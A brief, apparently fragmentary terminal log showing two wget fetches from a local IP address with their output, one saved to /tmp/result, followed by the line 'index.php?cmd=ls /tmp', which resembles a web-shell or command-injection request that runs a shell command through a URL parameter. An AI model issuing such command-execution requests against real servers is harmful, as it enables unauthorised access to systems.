 wget http://192.169.85.2
--2025-03-14 14:16:00--  http://192.169.85.2/
Connecting to 192.169.85.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: 'index.html.1'
0K 4.61M=0s
2025-03-14 14:16:00 (4.61 MB/s) - 'index.html.1' saved [21]
wget http://192.169.85.2 -O /tmp/result && cat /tmp/result
--2025-03-14 14:16:15--  http://192.169.85.2/
Connecting to 192.169.85.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: '/tmp/result'
0K 3.86M=0s
2025-03-14 14:16:15 (3.86 MB/s) - '/tmp/result' saved [21]
index.php?cmd=ls /tmp